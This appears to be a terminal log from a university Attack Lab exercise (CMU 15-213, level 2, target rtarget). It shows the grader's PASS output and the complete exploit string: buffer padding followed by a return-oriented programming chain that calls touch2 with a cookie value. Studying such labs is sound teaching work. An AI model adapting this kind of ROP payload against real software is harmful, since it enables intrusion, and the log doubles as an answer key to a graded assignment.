 [DEBUG] Received 0x19e bytes:
'Type string:Touch2!: You called touch2(0x59b997fa)\n'
'Valid solution for level 2 with target rtarget\n'
'PASS: Would have posted the following:\n'
'\tuser id\tbovik\n'
'\tcourse\t15213-f15\n'
'\tlab\tattacklab\n'
'\tresult\t1:PASS:0xffffffff:rtarget:2:61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 6
1 61 61 61 61 61 1B 14 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 EC 17 40 00 00 00 00 00 \n'
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id    bovik
course    15213-f15
lab    attacklab
result    1:PASS:0xffffffff:rtarget:2:61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61
61 61 61 61 61 1B 14 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 EC 17 40 00 00 00 00 00
[*] Got EOF while reading in interactive
$